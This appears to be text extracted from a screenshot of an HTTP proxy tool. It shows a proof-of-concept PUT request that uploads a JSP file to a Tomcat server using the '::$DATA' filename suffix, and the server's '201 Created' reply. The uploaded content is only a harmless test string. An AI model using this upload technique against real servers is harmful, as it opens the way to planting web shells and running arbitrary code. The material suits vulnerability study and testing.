 Raw Params Headers Hex
PUT /bk.jsp::$DATA HTTP/1.1
Host: 192.168.99.104:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/59.0.3071.104 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Cookie: _ga=GA1.1.1424985568.1504670720; _gid=GA1.1.213151287.1505886328;
_gat=1; hibext_instdsigdip=1
Connection: close
Content-Length: 19
this is vule!
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Thu, 21 Sep 2017 01:29:52 GMT
Connection: close